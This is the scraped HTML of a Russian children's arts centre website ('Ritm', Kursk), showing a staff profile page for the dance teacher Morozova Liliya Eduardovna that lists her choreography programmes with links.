

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ritm-kursk.ru/?view=article&id=190:morozova-liliya-eduardovna&catid=12
body_size: 19969
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta charset="utf-8">
	<meta name="author" content="Super User">
	<title>Морозова Лилия Эдуардовна</title>
	<link href="/templates/steducenter/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

    <link href="/media/mod_st_vision/css/accessibility.css?acdf10" rel="stylesheet">
	<link href="/media/mod_stcarousel/css/st.carousel.css?acdf10" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/plugins/system/stfancybox/assets/css/jquery.fancybox.min.css" rel="stylesheet">
	<link href="/modules/mod_st_cookie/tmpl/css/mod_st_cookie.css" rel="stylesheet">
	<link href="https://ritm-kursk.ru/modules/mod_stmenu_plus/tmpl/css/menu.css" rel="stylesheet">

    <script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/mod_st_vision/js/cookie.min.js?acdf10"></script>
	<script src="/media/mod_st_vision/js/accessibility.js?acdf10"></script>
	<script src="/media/mod_stcarousel/js/st.carousel.min.js?acdf10"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Ошибка","MESSAGE":"Сообщение","NOTICE":"Внимание","WARNING":"Предупреждение","JCLOSE":"Закрыть","JOK":"Ок","JOPEN":"Открыть"},"system.paths":{"root":"","rootFull":"https:\/\/ritm-kursk.ru\/","base":"","baseFull":"https:\/\/ritm-kursk.ru\/"},"csrf.token":"904c92d179fe9cc918c61d82256d8207"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/plugins/system/stfancybox/assets/js/jquery.fancybox.min.js"></script>
	<script src="/plugins/system/stfancybox/assets/js/imagesizer.js"></script>
	<script src="/modules/mod_st_cookie/tmpl/js/mod_st_cookie.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ritm-kursk.ru/#/schema/Organization/base","name":"Детский дом искусств ","url":"https://ritm-kursk.ru/"},{"@type":"WebSite","@id":"https://ritm-kursk.ru/#/schema/WebSite/base","url":"https://ritm-kursk.ru/","name":"Детский дом искусств ","publisher":{"@id":"https://ritm-kursk.ru/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://ritm-kursk.ru/#/schema/WebPage/base","url":"https://ritm-kursk.ru/?view=article&amp;id=190:morozova-liliya-eduardovna&amp;catid=12","name":"Морозова Лилия Эдуардовна","isPartOf":{"@id":"https://ritm-kursk.ru/#/schema/WebSite/base"},"about":{"@id":"https://ritm-kursk.ru/#/schema/Organization/base"},"inLanguage":"ru-RU"},{"@type":"Article","@id":"https://ritm-kursk.ru/#/schema/com_content/article/190","name":"Морозова Лилия Эдуардовна","headline":"Морозова Лилия Эдуардовна","inLanguage":"ru-RU","thumbnailUrl":"images/portfolio/morozova.jpg","image":"images/portfolio/morozova.jpg","isPartOf":{"@id":"https://ritm-kursk.ru/#/schema/WebPage/base"}}]}</script>

<link rel="stylesheet" href="/templates/steducenter/css/fontawesome.min.css" type="text/css" /> 
<link rel="stylesheet" href="/templates/steducenter/css/bootstrap.min.css" type="text/css" />
 
<link rel="stylesheet" href="/templates/steducenter/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/steducenter/css/custom.css" type="text/css" />


 <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700|PT+Sans+Narrow:400,700|Roboto+Condensed:300,300i,400,400i,700,700i&display=swap&subset=cyrillic" rel="stylesheet">
  
 <style>
    body#page {
        background: #ffffff;
        background-repeat: repeat !important;
        background-size: inherit !important;
        background-attachment: inherit !important;
         font-family: 'Roboto Condensed', sans-serif;
                font-weight: 400;
        font-size: 1rem;
        color: #212529    }

    a, p.readmore .btn {
        color: #007bff;
            }

    body#page .container {
        max-width: 1366px
    }

    a:hover,
    a:active,
    a:focus {
        color: #0056b3    }
    p.readmore .btn:hover, a.readmore:hover, .readmore-btn:hover, .comment-btn:hover{
        background: #0056b3    }

    .container.wrapper {
        background: #ffffff    }

    .row.icon-menu2>li {
        border: 4px solid #ffffff;
    }

    h1 {
        color: #212529;
                font-size: 2rem!important;
                font-family: 'Oswald', sans-serif;
            }

    h2 {
        color: #1a78d7;
                font-size: 1.675rem!important;
                font-family: 'Oswald', sans-serif;
            }

    h3 {
        color: #212529;
                font-family: 'Oswald', sans-serif;
            }

    h4, .latest-hits {
        color: #1f7cd9    }

       

    #main-screen {
        background-color: #01a0e2;
        background-image: url('/');
    }

    #top{
        background: #454545    }
    #debug{
        background: #454545    }
    div.icon-text-accessibility,
    div.icon-text-plan,
    div.icon-text-maps,
    div.icon-text-blind,
    div.icon-text-clock,
    div.icon-text-contact {
        background: #454545;
        color: #ffffff    }

    #header {

        color: #fff;
            }

    .header-top {
        background-color: #01a0e2;
         background-image: url('/images/972.png');
        background-position: center !important;
        background-repeat: no-repeat !important;
        background-size: inherit !important     }

    #header-menu,
    #header-searh,
    .sidebar-left .moduletable>h3,
    .sidebar-right .moduletable>h3,
    #header-menu-icon, #toTop {
        background-color: #01a0e2    }

    #header-menu ul.nav.menu>li {
        margin: 15px 15px;
    }

    #header-menu ul.nav.menu>li>ul {
        margin-top: 15px;
        padding-left: 0
    }

    .searh-btn {
        padding: 15px
    }

    #header-menu ul.nav.menu>li>a,
    #header-menu ul.nav.menu>li.divider,
    .searh-btn a {
        color: #ffffff    }

    #header-menu ul.nav.menu>li>a:hover,
    #header-menu ul.nav.menu>li.divider:hover,
    #header-menu ul.nav.menu>.current>a,
    #header-menu ul.nav.menu>.current.divider {
        color: #ffffff;
         border-bottom: 1px solid     }

    #header-menu ul.nav.menu>li>a,
    #header-menu ul.nav.menu>li.divider {
        font-size: 1.1em;
        text-transform: uppercase;
        font-family: 'Oswald', sans-serif;
            }

    .row.tpl-row-screen-title {
        min-height: 500px;

    }

        span.header-title {
        
        font-size: 2em;
        font-weight: 500;
    }

    span.header-title a {
        color: #ffffff;
        font-family: 'Oswald', sans-serif;
            }

    span.header-title a:hover {
        text-decoration: none
    }

    span.header-subtitle {
        color: #ffffff;
        font-size: 15px;
        font-weight: 400;
        font-family: 'Oswald', sans-serif;
            }

    .btn-top span.icon-top {
        color: #ffffff    }

    

   #news-module dl.tabs dt, .item-page dl.tabs dt {
        display: inline-block;
       float: none;
       border: none;
        margin-right: 4px;
        padding: 8px 25px;
        border-top-left-radius: 2px;
        border-top-right-radius: 2px;
       margin-left: 0



    }

   #news-module dt.tabs.closed, .item-page dt.tabs.closed,  joomla-tab button[role="tab"] {
       
        background: #e52d2d    }

    #news-module dt.tabs.open, .item-page dt.tabs.open, joomla-tab button[role="tab"][aria-expanded="true"]  {
       
        background: #01a0e2    }
    #news-module dl.tabs, .item-page dl.tabs {
        float: none;
        margin: 20px 0 10px 0;
        border-bottom: 1px solid #e52d2d    }

    #news-module dt.tabs>span>h3, .item-page dt.tabs>span>h3  {
        font-size: 18px;
        margin: 0
    }

    #news-module dt.tabs>span>h3>a, .item-page dt.tabs>span>h3>a{
        color: #fff;

    }
    .item-page div.current{
        border: none;
        padding: 0
    }

    .title-section-table {
        display: table;
        width: 100%;
        height: 100%;

    }

    .title-section-row {
        display: table-row;
    }

    .title-section-cell {
        display: table-cell;
        text-align: center;
        color: #fff;
        vertical-align: middle;
    }

    .main-screen-title-block>div {
        display: table;
        width: 100%;
        height: 100%;
    }

    .main-screen-title-block>div>div {
        display: table-row;
    }

    .main-screen-title-block>div>div>div {
        display: table-cell;
        height: auto;
        vertical-align: middle;
    }

    .main-screen-title,
    .main-screen-title h1 {
        color: #ffffff    }

    .main-screen-title a.btn-screen {
        background: #ffffff;
        color: #222222;
        border-radius: 40px
    }

    .main-screen-title a.btn-screen:hover,
    a.btn-screen:active,
    a.btn-screen:focus {
        background: #eeeeee;
        color: #222222;

    }

    #footer {
        background: #154482    }

    #canvas-menu {
        background: #ffffff;

    }

    #canvas-menu *,
    #canvas-menu a {
        color: #4f4f4f;
    }

    #header-mapmenu {
        background: #bcd5ea;
    }

    #header-mapmenu *,
    #header-mapmenu a {
        color: #4d4d4d;
    }

    #header-menu ul.nav.menu>li>ul {
        background: #1b4051;
    }
    #header-menu ul ul a{
        text-transform: none;
    }
     #breadcrumbs{
        background: #e9ecef    }
        .blog .items-leading [class*="leading"], .blog .items-row [class*="span"], .blog-featured .items-leading [class*="leading"], .blog-featured .items-row [class*="span"], .item-page, #osmap, .categories-list, .search #searchForm, .contact-miscinfo, .contact{
        background: #fafafa;
        
        border-radius: 1px
    }
    .sidebar-right .moduletable, .sidebar-left .moduletable, .newsflash-horiz-block, .moduletable users{
        background: #fafafa;
        
        border-radius: 1px;
        overflow: hidden
    }
    .row.icon-menu2 > li > a, .row.icon-menu2 > li, a.readmore, .readmore-btn, .comment-btn, .header-menu .separator.map, p.readmore .btn, .btn-top span.icon-top, .main-screen-title{
        border-radius: 1px!important
    }
    #news-module dl.tabs dt{
        border-top-left-radius: 1px;
        border-top-right-radius: 1px;
    }

</style>
    
</head>

<body id="page">
<!--Canvasmenu-->
 
<div id="canvas-menu">
<div class="canvas-menu-btn">
<a href="#" id="btn-cloze"><i class="far fa-times-circle fa-2x"></i></a>
</div>
<div class="moduletable ">
            <h3 >Выдвигающееся меню</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
<!--EndCanvasmenu-->   
<!--Top-->   
<!--EndTop-->
<div id="header" >
<div class="header-top">
<div class="container">
<div class="row no-gutters"> 

<!--Logo-->
<div class=" col-md-3 col-lg-2 p-2 text-center"> 
<div class="logo">
<a href="/"><img src="/images/logo-Ritm.png_1.png#joomlaImage://local-images/logo-Ritm.png_1.png?width=800&height=800" alt="" /></a>
</div>
</div>
<!--EndLogo-->
<!--Title-->  
<div class="col-md p-2">
<div class="title-section-table">
<div class="title-section-row">
<div class="title-section-cell"> 
<div class="site_title text-left">
<span class="header-title"><a href="/">ДЕТСКИЙ ДОМ ИСКУССТВ "РИТМ" </a></span>
<br />
<span class="header-subtitle">МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ДОПОЛНИТЕЛЬНОГО ОБРАЗОВАНИЯ</span>
</div>
</div> 
</div>
</div>
</div>
<!--EndTitle--> 
<!--Icon-->   
<div class="col-md-auto col-sm-6 text-center pt-3"> 
<div class="btn-top">
  
<a id="accessibility-btn" href="javascript:void(0);"><span class="icon-top"><i class="fas fa-glasses fa-2x"></i></span><div class="icon-text-accessibility"><div>Для слабовидящих</div></div></a>
   
    
<a id="btn-plan" href="/kontakt"><span class="icon-top"><i class="fas fa-phone-alt fa-2x"></i></span><div class="icon-text-plan"><div>Контакты</div></div></a>
    
<a id="btn-clock" href="/kontakt/obratnaya-svyaz"><span class="icon-top"><i class="fa fa-book fa-2x"></i></span><div class="icon-text-clock"><div>Оставить отзыв</div></div></a>

</div>  
</div>    
   
<div class="col-md-auto col-sm-6 text-center pt-3"> 
<div class="btn-top">
    
 
<a id="btn-blind" href="javascript:void(0);"><span class="icon-top"><i class="fas fa-bars fa-2x"></i></span><div class="icon-text-blind"><div>Боковое меню</div></div></a>   
     
<a id="btn-maps" href="#"><span class="icon-top"><i class="fas fa-route fa-2x"></i></span><div class="icon-text-maps"><div>Как нас найти</div></div></a>
    
<a id="btn-contact" href="/component/search/"><span class="icon-top"><i class="fas fa-search fa-2x"></i></span><div class="icon-text-contact"><div>Поиск</div></div></a>     
  
</div>  
</div>
<!--EndIcon-->  
</div>
</div>
</div>

    
<section class="st-nav-menu-section-menu1">
<div class="st-nav-menu-mobile">МЕНЮ</div>
<div class="st-nav-menu-module">
<div class="st-nav-menu-container">
<ul class="st-nav-menu">
<li class="nav-item item-101 default current active"><a href="/" aria-current="location">Главная</a></li><li class="nav-item item-102 divider deeper parent"><span class="mod-menu__separator separator ">СВЕДЕНИЯ ОБ ОБРАЗОВАТЕЛЬНОЙ ОРГАНИЗАЦИИ </span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-135"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/otdelnyj-material" >Основные сведения</a></li><li class="nav-item item-104"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/struktura-i-organy-upravleniya-obrazovatelnoj-organizatsiej" >Структура и органы управления образовательной организацией</a></li><li class="nav-item item-105"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/izbrannye-materialy" >Документы</a></li><li class="nav-item item-106"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/spisok-vsekh-kategorij" >Образование</a></li><li class="nav-item item-107"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/spisok-materialov-kategorii" >Руководство. Педагогический (научно- педагогический) состав</a></li><li class="nav-item item-229"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/materialno-tekhnicheskoe-obespechenie-i-osnashchennost-obrazovatelnogo-protsessa" >Материально-техническое обеспечение и оснащенность образовательного процесса</a></li><li class="nav-item item-230 deeper parent"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/stipendii-i-inye-vidy-materialnoj-podderzhki" >Стипендии и меры поддержки обучающихся</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-530"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/stipendii-i-inye-vidy-materialnoj-podderzhki/organizatsiya-pitaniya-v-obrazovatelnom-uchrezhdenii" >Организация питания в образовательном учреждении </a></li></ul></li><li class="nav-item item-231"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/platnye-obrazovatelnye-uslugi" >Платные образовательные услуги</a></li><li class="nav-item item-232"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/finansovo-khozyajstvennaya-deyatelnost" >Финансово-хозяйственная деятельность</a></li><li class="nav-item item-234"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/vakantnye-mesta-dlya-priema-perevoda-obuchayushchikhsya" >Вакантные места для приема (перевода) обучающихся</a></li><li class="nav-item item-233"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/dostupnaya-sreda" >Доступная среда</a></li><li class="nav-item item-235"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/mezhdunarodnoe-sotrudnichestvo" >Международное сотрудничество</a></li></ul></li><li class="nav-item item-213 divider deeper parent"><span class="mod-menu__separator separator ">Информация</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-236 divider deeper parent"><span class="mod-menu__separator separator ">Наша гордость</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-239"><a href="/informatsiya/nasha-gordost/sotrudniki123" >Сотрудники</a></li><li class="nav-item item-245"><a href="/informatsiya/nasha-gordost/obuchayushchiesya" >Обучающиеся</a></li></ul></li><li class="nav-item item-240"><a href="/informatsiya/novosti" >Новости</a></li><li class="nav-item item-241"><a href="/informatsiya/obyavleniya" >Объявления</a></li><li class="nav-item item-242"><a href="/informatsiya/pressa" >Пресса</a></li><li class="nav-item item-243"><a href="/informatsiya/profsoyuz" >Профсоюз</a></li><li class="nav-item item-244"><a href="/informatsiya/antikorruptsionnaya-deyatelnost" >Антикоррупционная деятельность</a></li></ul></li><li class="nav-item item-214 divider deeper parent"><span class="mod-menu__separator separator ">Услуги</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-246 divider deeper parent"><span class="mod-menu__separator separator ">Образовательные услуги</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-248 deeper parent"><a href="/uslugi/obrazovatelnye-uslugi/sotsialno-gumanitarnyj-otdel" >Социально-гуманитарный отдел</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-252"><a href="/uslugi/obrazovatelnye-uslugi/sotsialno-gumanitarnyj-otdel/studiya-khochu-vsjo-znat" >Студия &quot;Хочу всё знать&quot;</a></li></ul></li><li class="nav-item item-249"><a href="/uslugi/obrazovatelnye-uslugi/khudozhestvenno-esteticheskij-otdel" >Художественно-эстетический отдел</a></li><li class="nav-item item-250"><a href="/uslugi/obrazovatelnye-uslugi/otdel-izoiskusstva-i-dekorativno-prikladnogo-tvorchestva" >Отдел изоискусства и декоративно-прикладного творчества</a></li><li class="nav-item item-251"><a href="/uslugi/obrazovatelnye-uslugi/sportivno-kraevedcheskij-otdel" >Спортивно-краеведческий отдел</a></li></ul></li><li class="nav-item item-247 divider deeper parent"><span class="mod-menu__separator separator ">Оргмассовая работа</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-271"><a href="/uslugi/orgmassovaya-rabota/kulturno-dosugovaya" >Культурно-досуговая</a></li><li class="nav-item item-272"><a href="/uslugi/orgmassovaya-rabota/fizkulturno-dosugovaya" >Физкультурно-досуговая</a></li><li class="nav-item item-273"><a href="/uslugi/orgmassovaya-rabota/filarmonicheskaya" >Филармоническая</a></li><li class="nav-item item-274"><a href="/uslugi/orgmassovaya-rabota/vystavochnaya" >Выставочная </a></li><li class="nav-item item-275"><a href="/uslugi/orgmassovaya-rabota/zhiznedeyatelnost-kollektiva" >Жизнедеятельность коллектива</a></li></ul></li></ul></li><li class="nav-item item-215 divider deeper parent"><span class="mod-menu__separator separator ">Службы</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-270 deeper parent"><a href="/sluzhby/metodicheskaya" >Методическая</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-276"><a href="/sluzhby/metodicheskaya/mo-vdokhnovenie" >МО &quot;Вдохновение&quot;</a></li><li class="nav-item item-277"><a href="/sluzhby/metodicheskaya/mo-gratsiya" >МО &quot;Грация&quot;</a></li><li class="nav-item item-278"><a href="/sluzhby/metodicheskaya/mo-raduga" >МО &quot;Радуга&quot;</a></li><li class="nav-item item-279"><a href="/sluzhby/metodicheskaya/mo-evrika" >МО &quot;Эврика&quot;</a></li><li class="nav-item item-370"><a href="/sluzhby/metodicheskaya/metodicheskie-materialy" >Методические материалы</a></li></ul></li><li class="nav-item item-280 deeper parent"><a href="/sluzhby/psikhologicheskaya" >Психологическая</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-281"><a href="/sluzhby/psikhologicheskaya/kabinet-psikhologa" >Кабинет психолога</a></li><li class="nav-item item-282"><a href="/sluzhby/psikhologicheskaya/net-vrednym-privychkam" >Нет вредным привычкам!</a></li><li class="nav-item item-283"><a href="/sluzhby/psikhologicheskaya/semejnyj-klub-my-vmeste" >Семейный клуб &quot;Мы вместе&quot;</a></li></ul></li><li class="nav-item item-318"><a href="/sluzhby/nastavnichestvo" >Наставничество</a></li></ul></li><li class="nav-item item-216 divider deeper parent"><span class="mod-menu__separator separator ">Для родителей</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-261"><a href="/dlya-roditelej/sovety-roditelyam" >Советы родителям</a></li><li class="nav-item item-260"><a href="/dlya-roditelej/zapis-detej" >Запись детей</a></li><li class="nav-item item-262"><a href="/dlya-roditelej/nerazluchnye-druzya-vzroslye-i-deti" >Неразлучные друзья – взрослые и дети!</a></li><li class="nav-item item-263"><a href="/dlya-roditelej/pravila-dlya-roditelej" >Правила для родителей</a></li><li class="nav-item item-264"><a href="/dlya-roditelej/informatsiya-dlya-roditelej" >Информация для родителей</a></li><li class="nav-item item-265 divider deeper parent"><span class="mod-menu__separator separator ">Расписание</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-266"><a href="/dlya-roditelej/raspisanie/sotsialno-gumanitarnyj-otdel-raspisanie" >Социально-гуманитарный отдел (расписание)</a></li><li class="nav-item item-267"><a href="/dlya-roditelej/raspisanie/khudozhestvenno-esteticheskij-otdel-raspisanie" >Художественно-эстетический отдел (расписание)</a></li><li class="nav-item item-268"><a href="/dlya-roditelej/raspisanie/otdel-izoiskusstva-i-dekorativno-prikladnogo-tvorchestva-raspisanie" >Отдел изоискусства и декоративно-прикладного творчества (расписание)</a></li><li class="nav-item item-269"><a href="/dlya-roditelej/raspisanie/sportivno-kraevedcheskij-otdel-raspisanie" >Спортивно-краеведческий отдел (расписание)</a></li></ul></li></ul></li></ul>

    
    </div>
    </div>
    
	</section>
	<style>
        .st-nav-menu-section.-menu1{min-height: 60px}
        .st-nav-menu-container {max-width: 1217px; margin-right: auto;  margin-left: auto;}
        .st-nav-menu-section-menu1 .menu-search form{
            margin-bottom: 10px; margin-left: 15px; margin-right: 15px
        }
        .st-nav-menu-section-menu1 .menu-search form input{
            border-radius: 2px!important;
            border: 1px solid #ffffff;
            padding: 6px 10px
        } 
        .st-nav-menu-section-menu1 .st-nav-menu{
            text-align: left        }
        .st-nav-menu-section-menu1 li.after-menu{color: #ffffff; padding-right: 15px;padding-left: 15px; vertical-align: middle}
		.st-nav-menu-section-menu1 .st-nav-menu-module	{
			background: #01a0e2;
			margin-top: 0px;
			margin-bottom: 0px;
           
		}
		.st-nav-menu-section-menu1 .st-nav-menu-mobile{
			background-color: #01a0e2				
		}
		.st-nav-menu-section-menu1 ul.st-nav-menu li ul{
			background: #28de86 
		}
		.st-nav-menu-section-menu1 ul.st-nav-menu li a, 
        .st-nav-menu-section-menu1 ul.st-nav-menu li .separator {
			padding: 16px 25px;
			color: #ffffff;
			font-size: 1em;
					}
		.st-nav-menu-section-menu1 ul.st-nav-menu li a:hover{color: #ffffff}
		.st-nav-menu-section-menu1 ul.st-nav-menu .small a{
			font-size: 1em		}
		.st-nav-menu-section-menu1  ul.st-nav-menu > li.parent > a::after{
			border-top-color: #ffffff		}
		.st-nav-menu-section-menu1 ul.st-nav-menu > li ul li.parent > a::after{
			border-left-color: #ffffff		}
		.st-nav-menu-section-menu1 ul.st-nav-menu > li:last-child ul li.parent > a::after{
			border-right-color: #ffffff		}
		.st-nav-menu-section-menu1 ul.st-nav-menu > .current > a{
			background-color: #1778ba		}
				@media (max-width: 767.98px){
		.st-nav-menu-module .st-nav-menu li ul{
			display: none
		}
		}
				
		.st-nav-menu-section-menu1 ul.st-nav-menu.fixedtop{
	position: fixed;
	width: 100%;
    text-align: center!important;
	margin-left: 0;
	margin-right: 0;
	top: 0;
	left: 0;
	z-index: 20;
	background: #01a0e2;
}
		
</style>
<script>
	jQuery(function () {
    jQuery('.st-nav-menu-section-menu1 .st-nav-menu-mobile').on('click', function () {
        jQuery('.st-nav-menu-section-menu1 .st-nav-menu-module').slideToggle();

    });
});
</script>

<div id="header-mapmenu">
<div class="container">
<div class="row">
 
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
 
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню (2)</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню (3)</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню (4)</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
</div>
</div>
</div>
</div>
    
<div class="container wrapper">
   
<div class="row no-gutters">
   
<div class="col-md center-content">
    
<div class="page-content">

<div id="system-message-container" aria-live="polite"></div>

<div class="com-content-article item-page no-style">
    <meta itemprop="inLanguage" content="ru-RU">
    
    
        
        
    
    
        
                            <figure class="left item-image">
    <img src="/images/portfolio/morozova.jpg" width="607" height="806" loading="lazy">    </figure>
                    <div class="com-content-article__body">
         <p><strong>Морозова Лилия Эдуардовна</strong></p>
<p>Реализует дополнительные общеобразовательные общеразвивающие программы:</p>
<p>- «Ритмы танца» (ритмика и танец) <a href="https://р46.навигатор.дети/program/7189-ritmy-tantsa">https://р46.навигатор.дети/program/7189-ritmy-tantsa</a></p>
<p>- «Задорные ритмы» (ритмика и танец) <a href="https://р46.навигатор.дети/program/2745-zadornye-ritmy">https://р46.навигатор.дети/program/2745-zadornye-ritmy</a></p>
<p>- «Перспектива» (ритмика и танец) <a href="https://р46.навигатор.дети/program/2916-perspektiva">https://р46.навигатор.дети/program/2916-perspektiva</a></p>
<p>- «Максимум +» (хореография) <a href="https://р46.навигатор.дети/program/3176-maksimum">https://р46.навигатор.дети/program/3176-maksimum</a></p>
<p>- «Максимум» (хореография) <a href="https://р46.навигатор.дети/program/2905-maksimum">https://р46.навигатор.дети/program/2905-maksimum</a></p>
